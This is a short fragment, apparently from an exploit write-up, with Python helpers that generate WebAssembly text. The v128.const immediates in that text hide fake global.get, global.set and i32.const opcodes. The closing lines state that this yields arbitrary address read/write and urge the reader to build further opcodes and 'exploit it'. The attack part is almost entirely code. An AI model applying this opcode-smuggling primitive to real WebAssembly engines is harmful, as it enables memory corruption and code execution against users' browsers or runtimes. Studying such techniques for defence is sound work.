 def Global_Get(index):
global i
i += 2
code = 'nop\n'
code += 'v128.const i64x2 %d 0\n' % (index)
code += 'nop\n'
code += 'v128.const i64x2 0x2300000000 0\n'
return code
def Global_Set(index):
global i
i += 2
code = 'nop\n'
code += 'v128.const i64x2 %d 0\n' % (index)
code += 'nop\n'
code += 'v128.const i64x2 0x2400000000 0\n'
return code
def i32_const(value):
global i
i += 2
code = 'nop\n'
code += 'v128.const i64x2 %d 0\n' % (value)
code += 'nop\n'
code += 'v128.const i64x2 0x4100000000 0\n'
return code
......
Fake Global_Get and Global_Set instruction,
we can get arbitrary address read / write.
Construct any opcode you
need, and exploit it!